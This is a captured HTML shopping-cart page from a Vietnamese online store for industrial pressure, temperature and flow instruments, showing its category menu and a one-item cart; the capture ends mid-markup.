

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbikhinenht.com/products/viewshopingcart
body_size: 17471
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta property="fb:app_id" content="" />
	
<meta property="og:title" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:description" content="http://thietbikhinenht.com"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="http://thietbikhinenht.com"/>
<meta property="og:site_name" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:image" content=""/>
	
<link href="http://http://thietbikhinenht.com" title="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM" rel="index">
        
                                        <meta content="http://thietbikhinenht.com" name="keywords"/>
                <meta content="http://thietbikhinenht.com" name="description"/>
                <title>Sản phẩm</title>
                        <!--end seo product-->
    
    <!--end seo news-->
    
                 
    
<meta content="noodp,noydir" name="robots"/>
<link href="https://thietbikhinenht.com/images/logo.png" type="images/png" rel="icon"/>
<!-- Bootstrap -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
<!-- Font Awesome -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
<!-- Style -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/reset.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/style.css" rel="stylesheet">
<!-- Style Responsive -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/style-responsive.css" rel="stylesheet">
<!-- owl Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/slider.css" rel="stylesheet">
<!-- SLIDER REVOLUTION Main Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/captions.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/settings.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
<!-- Load jQuery Library -->
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery-1.11.min.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/owl.carousel.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery.validate.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head><body>
<div id="st-container" class="st-container">
  <div class="st-pusher">
    <nav class="st-menu st-effect-3" id="cssmenu-st">
      <div class="list-group panel"> <a href="https://thietbikhinenht.com/" target="_self" class="list-group-item-stmenu"> Trang chủ </a> 
                                  <a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>  
             			
                                      <a href="https://thietbikhinenht.com/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
             			
             
        
        <a href="https://thietbikhinenht.com/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a> 
        
        <!--nếu có sub--> 
        <!--end nếu có sub--> 
        
      </div>
    </nav>
    <!-------Menu reponsive--->
    
    <div class="st-content"><!-- this is the wrapper for the content -->
      <div class="st-content-inner">
        <div class="main clearfix">       
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;"> 
                <div class="container">
              <!--icon menu su dụng trong giao diện mobile-->
              <div id="st-trigger-effects" class="column ">
                 <button data-effect="st-effect-3" class="fa fa-bars fa-lg"><i class="fa fa-bars fa-lg"> </i> </button>
              </div>
                    <div class="hotline-top">
                                                            <span>Support 24/7:</span>
                    <span class="sodienthoai">
                        </span>
                                    </div>
            </div>
              </div>    
              <!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                <a href="https://thietbikhinenht.com/" title="banner"><img src="https://thietbikhinenht.com/admin/img/gallery/2c99b6e1cdad074d3ab77ca46fe203be.jpg" style="max-width: 100%; max-height:100%" /></a>
                
            </div>
            <!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://thietbikhinenht.com/xem-gio-hang" id="top-cart-trigger"><img src="https://thietbikhinenht.com/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            1</span>
                    </a>

                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                                                <div class="hotline" style="padding:25px 0px 5px 0px !important; "><img src="http://demot123.web4s.vn/profiles/demot123web4svn/uploads/attach/post/images/hotline.png" />
                    <span>Support 24/7</span> <span class="number">
                        </span>
                </div>
                            </div>
-->
        </div>
    </div>
</section>              <section class="row-section top-menu" id="dmn">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-xs-8">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys-han-quoc.html" title="CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-do-luu-luong-khi-khi-nen-cs-instruments.html" title="ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thiet-bi-phat-hien-ro-ri-cs-instruments.html" title="THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS"><i class="fa fa-angle-right"></i>
                                                THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-do-diem-suong-phat-hien-ro-ri-khi-cs-instruments.html" title="MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/loc-donaldson.html" title="LỌC DONALDSON"> <i class="fa fa-angle-right"></i>
                                LỌC DONALDSON</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/may-dem-hat-va-do-ham-luong-dau-cs-instruments.html" title="MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/ong-mem-venair.html" title="ỐNG MỀM VENAIR"> <i class="fa fa-angle-right"></i>
                                ỐNG MỀM VENAIR</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-han-quoc.html" title="ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-dang-mang-wise-ap-ke-mang.html" title="ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-inox-toan-bo.html" title="ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-thap-dong-ho-ap-suat-chan-khong.html" title="ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-tiep-diem-dien-wise.html" title="ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-chenh-ap-wise-han-quoc.html" title="ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-chan-dong.html" title="ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-ap-suat-wise.html" title="PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-han-quoc.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-dang-day-nhiet-ke-dang-day.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-3-kim-wise-dong-ho-nhiet-tiep-diem-dien.html" title="ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-chan-dung-chan-xoay-chan-sau.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/nhiet-ke-thuy-ngan-wise.html" title="NHIỆT KẾ THỦY NGÂN WISE"><i class="fa fa-angle-right"></i>
                                                NHIỆT KẾ THỦY NGÂN WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-nhiet-do-wise.html" title="PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG "> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG </a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-wise-sensys-cs-danfoss.html" title="CẢM BIẾN WISE, SENSYS, CS , DANFOSS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN WISE, SENSYS, CS , DANFOSS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-bao-muc-sensys-han-quoc.html" title="CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-wise-sensys-han-quoc.html" title="CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys.html" title="CẢM BIẾN ÁP SUÂT SENSYS"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUÂT SENSYS                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-wise-han-quoc.html" title="CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/can-nhiet-nhiet-dien-tro-wise.html" title="CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE"><i class="fa fa-angle-right"></i>
                                                CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-va-ap-suat-cs-instrument.html" title="Cảm biến nhiệt độ và áp suất CS Instrument"><i class="fa fa-angle-right"></i>
                                                Cảm biến nhiệt độ và áp suất CS Instrument                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-say-khi-hap-thu-omega.html" title="MÁY SẤY KHÍ HẤP THỤ OMEGA"> <i class="fa fa-angle-right"></i>
                                MÁY SẤY KHÍ HẤP THỤ OMEGA</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/san-pham-omega-air.html" title="SẢN PHẨM OMEGA AIR"> <i class="fa fa-angle-right"></i>
                                SẢN PHẨM OMEGA AIR</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-tach-dau-nuoc.html" title="Bộ tách dầu nước"><i class="fa fa-angle-right"></i>
                                                Bộ tách dầu nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/loi-loc-omega-air.html" title="LÕI LỌC OMEGA AIR"><i class="fa fa-angle-right"></i>
                                                LÕI LỌC OMEGA AIR                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-xa-ngung-tu-dong-dien.html" title="Bộ xả ngưng tự động điện"><i class="fa fa-angle-right"></i>
                                                Bộ xả ngưng tự động điện                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-khi-nen.html" title="Bộ lọc khí nén"><i class="fa fa-angle-right"></i>
                                                Bộ lọc khí nén                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-ni-to-omega-air.html" title="Máy tạo khí ni tơ Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí ni tơ Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-oxy-omega-air.html" title="Máy tạo khí Oxy Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí Oxy Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-tach-nuoc.html" title="Bộ lọc tách nước"><i class="fa fa-angle-right"></i>
                                                Bộ lọc tách nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-lam-mat-khi-so-cap.html" title="Bộ làm mát khí sơ cấp"><i class="fa fa-angle-right"></i>
                                                Bộ làm mát khí sơ cấp                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thap-hap-thu-cacbon.html" title="Tháp hấp thụ Cacbon"><i class="fa fa-angle-right"></i>
                                                Tháp hấp thụ Cacbon                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                    </ul>
                </section>
                <ul class="menutop hidden-sm hidden-xs">
                    <li><a href="https://thietbikhinenht.com/" target="_self">Trang chủ</a></li>
                                                            <li><a href="/more/gioi-thieu.html"><span class="span-menu"></span>
                            Giới thiệu</a></li>
                    
                                                            <li><a href="https://thietbikhinenht.com/new/tin-tuc.html"><span class="span-menu"></span>
                            Tin tức</a>
                                                                    </li>
                    
                                        <li><a href="https://thietbikhinenht.com/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-4" style='height: 53px !important'>
                <form class="search" action="https://thietbikhinenht.com/products/search" method="post" style='height: 53px !important'>
                    <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                    <span><i class="fa fa-search fa-lg"></i></span>
                </form>
            </div>
        </div>
    </div>          
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
    $(document).ready(function() {
        var url = document.URL;
        $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
    });
</script>
<script type="text/javascript">
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 33) {
                document.getElementById('dmn').className = "idmn";
                document.getElementById('u1').className = "u3";
            } else {
                document.getElementById('dmn').className = "dmn";
                document.getElementById('u1').className = "list_category menu-postion-1";
            }
        });
    });;
</script>              <!--icon menu su dụng trong giao diện mobile-->
                            <div class="main-wrap">
                <section class="row_section" style='  '>
                  <div class="container">
                    <div class="row">
                      <div class="clearfix"></div>
                      

<style>
   #goi-thieu h1,h2,h3{
   font-size:12px;
   font-weight:normal;
   }
   #main-register input, .text-main input {
   border: 1px solid #CCC;
   border-radius: 5px;
   }
   input {
   padding: 3px;
   margin-bottom: 10px;
   font-size: 14px;
   color: #333;
   }
</style>
<style>
   .cart td {
   border: 1px solid #ccc;
   padding: 7px;
   }
   #goi-thieu h1,h2,h3{
   font-size:12px;
   font-weight:normal;
   }
   table {
   border: 0 none;
   border-spacing: 0;
   }
   #input{
   width:236px;
   border: 1px solid #a0b581;
   height:22px;
   font-weight:normal;
   margin-left:20px;
   }
   .guimail textarea{
   width:336px;
   height:102px;
   font-weight:normal;
   border: 1px solid #ccc;
   }
   .guimail {
   font-weight: bold;
   margin-bottom: 40px;
   width: 100%;
   }
   .tblGrid tr td,.tblGrid tr th {
   border: 1px solid #ccc;
   padding:5px;
   border-spacing: 0;
   }
   .guimail tr td{
   padding-top:10px;
   }
   .bgLLGray th {
   color: #817F80;
   padding-right: 10px;
   text-align: right;
   }
   .guimail .blue{
   color:blue;
   }
</style>
<script>
   function confirmDelete(delUrl)
   {
   if (confirm("Bạn có chắc muốn xóa sản phẩm này không?"))
   {
   	document.location = delUrl;
   }
   }
</script> 
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
   <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
         <section class="clearfix">
            <section class="breadcrumbs clearfix">
               <a title="Trang chủ" href="https://thietbikhinenht.com/"><i class="fa fa-home"></i></a>
               &nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">Giỏ hàng</a>	            	
            </section>
         </section>
      </div>
   </div>
   <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
         <section class="clearfix">
            <div class="listitem">
               <div class="row">
                  <div class="col-lg-12">
                                          <table id="Form1"  class="cart" border="1" cellpadding="0" cellspacing="0" style="border-collapse: collapse; width:100%">
                        <tr class="top">
                           <td style="text-align: center; width: 6%;"><strong>STT</strong></td>
                           <td style="width: 30%;"><strong>Tên sản phẩm</strong></td>
                           <td style="text-align: center; width: 20%;"><strong>Hình ảnh</strong></td>
                           <td style="text-align: center; width: 10%;"><strong>SL</strong></td>
                           <td style="text-align: center;width: 20%;"><strong>Giá</strong></td>
                           <td style="text-align: center;width: 20%;"><strong>Xóa</strong></td>
                        </tr>
                                                                        <tr>
                           <td align="center">1</td>
                           <td align="left">Cảm biến áp suất Sensys SMA(EX)</td>
                           <td align="center"><img src="https://thietbikhinenht.com/admin/img/upload/7ae21a321306a867b99da2f32b0854ec.png" width="50" height="50" /></td>
                           <td >
                              <form name="view0" action="https://thietbikhinenht.com/products/updateshopingcart/2117" method="post">
                                 <input style="width:50px;" type="text" name="soluong" value="1" />
                              </form>
                           </td>
                           <td class="tal"><font color="red"> đ</font></td>
                           <td class="tal">
                              <input onclick="document.view0.submit();"  type="image" src="https://thietbikhinenht.com/admin/images/refresh.png" alt="Cập nhật"/>
                              <a href="javascript:confirmDelete('https://thietbikhinenht.com/products/deleteshopingcart/2117')"><img src="https://thietbikhinenht.com/admin/images/icons/cross.png" alt="Delete" /></a>
                           </td>
                        </tr>
                         
                     </table><br />
                     <div style="float:left; width: 100%;;padding-left: 23px">
                     <!--<form action="https://thietbikhinenht.com/lien-he-mua-hang" method="post" id="form-id">
                     <select name="bank" >
                              <option value="0">--- Chọn hình thức vận chuyển giao hàng ---</option>
                              <option value="1">+ Nội thành Hà Nội (Giao hàng trong 24h)</option>
                              <option value="2">+ Ngoại thành Hà Nội (Gửi thường (4-7 ngày))</option>
                              <option value="3">+ Ngoại thành Hà Nội (Gửi nhanh (1-3 ngày))</option>
                            </select>
                     </div><br />
                     
                     </form>--> 
                  </div>
        
         </section>
         </div></div>   
         <div class="new-cart">
         <ul class="cart-list" style="overflow:hidden; clear:both">
           
            <li class="tbody bot-cart">
               <div class="col-lg-6">
                  <i class="fa fa-shopping-cart hidden-xs"></i>
                  <div class="bot-info">
                     <p>1 Sản phẩm - <strong>Tổng tiền:</strong> <b> 0 đ</b></p>
                     <p style="color:#999">Phí giao hàng sẽ được tính theo khu vực (or khối lượng hàng)</p>
                  </div>
               </div>
               <div class="col-lg-6">
                  <!--<a href="#" class="cont-cart" onclick="document.getElementById('form-id').submit();">Thanh toán</a>-->
                  <a href="https://thietbikhinenht.com/lien-he-mua-hang" class="cont-cart" >Thanh toán</a>
                  <a href="https://thietbikhinenht.com/home" class="back-web">Tiếp tục chọn mua hàng</a>
               </div>
            </li>
         </ul>
      </div>
                                                    	<p>
	<span style="font-size:16px;">H&igrave;nh thức vận chuyển:<br />
	- Hỗ trợ giao h&agrave;ng chuyển ph&aacute;t nhanh qua Viettelpost (1-3 ng&agrave;y)<br />
	- Giao h&agrave;ng trực tiếp trong ng&agrave;y &aacute;p dụng nội th&agrave;nh H&agrave; Nội (trong 24h): Grab,...</span><br />
	&nbsp;</p>
</div>

   
						                      <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
    <!-- Product silder -->
    <!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important;border: 1px solid #dbdbdb;">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Chúng tôi cam kết</span> </div>
            <ul class="shipping">


                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m0','t1.jpg');" onmouseout="imgt('m0','1.jpg');"><img id="m0" alt="" src="https://thietbikhinenht.com/img/t/1.jpg">
                        <div class=" desi">
                            <p>Cơ sở vật chất</p>
                            <span>Sang trọng </span>
                        </div>


                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m1','t2.jpg');" onmouseout="imgt('m1','2.jpg');"><img id="m1" alt="" src="https://thietbikhinenht.com/img/t/2.jpg">
                        <div class="desi">
                            <p>Sản phẩm </p>
                            <span>Tinh sảo</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m2','t3.jpg');" onmouseout="imgt('m2','3.jpg');"><img id="m2" alt="" src="https://thietbikhinenht.com/img/t/3.jpg">
                        <div class="desi">
                            <p>Nhân lực</p>
                            <span>Chuyên nghiệp</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m3','t4.jpg');" onmouseout="imgt('m3','4.jpg');"><img id="m3" alt="" src="https://thietbikhinenht.com/img/t/4.jpg">
                        <div class="desi">
                            <p>Bảo hành</p>
                            <span>Dài hạn</span>
                        </div>

                    </li>
                </div>
            </ul>
        </section>
        <script type="text/javascript">
            function imgt(i, id) {
                document.getElementById(i).src = "https://thietbikhinenht.com/img/t/" + id;
            }
        </script>

    </div>
-->
<!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important; margin-top:10px; ">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
            <ul class="list_category " style="position: initial;width: 100%">
                <li>
                    <a href="https://thietbikhinenht.com/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
                </li>

            </ul>
        </section>

    </div>
-->

    <div>

        <!--<section id="typical" class="box-category">
      <div class="heading"> 
      	
        	<span><i class="fa fa-th-list"></i> Sản phẩm mới</span>
		            
       </div>
            <div class="main">                               
        <div id="typical-products-250581491884265" class="owl-carousel typical-products"> 

             
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/2688fbf4539507e17690a18ad321f2de.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
